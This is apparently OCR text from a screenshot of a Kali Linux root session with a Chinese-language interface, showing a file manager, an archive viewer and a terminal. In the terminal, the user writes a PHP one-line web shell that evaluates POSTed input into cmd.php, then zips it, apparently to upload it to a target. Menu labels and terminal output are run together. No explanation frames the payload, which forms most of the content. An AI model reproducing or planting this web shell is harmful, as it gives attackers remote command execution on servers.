 文件系统 - Thunar
root@kali: /
(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
cmd
您正在使用超级帐户，可能会损害您的系统。
计算机
root
桌面
最近访问
回收站
文档
opt
proc
root
run
sys
tmp
usr
var
cmd.zip
归档文件(A) 编辑(E) 视图(V) 帮助(H)
打开
解压缩
位置(L):
/cmd/
名称
大小
类型
修改日期
cmd.php
17 字节
PHP 脚本
2023年5月27日 16:17
root@kali: /
文件 动作 编辑 查看 帮助
(root㉿kali)-[/]
# cd /cmd
(root㉿kali)-[/cmd]
# echo "<?php @eval($_POST[cmd]);?>" >cmd.php
(root㉿kali)-[/cmd]
# cd ..
(root㉿kali)-[/]
# zip -r /cmd
zip error: Nothing to do! (/cmd.zip)
(root㉿kali)-[/]
# zip -r /cmd cmd.zip
zip warning: name not matched: cmd.zip
zip error: Nothing to do! (try: zip -r /cmd . -i cmd.zip)
(root㉿kali)-[/]
# zip -r cmd.zip /cmd
adding: cmd/ (stored 0%)
adding: cmd/cmd.php (stored 0%)
(root㉿kali)-[/]
#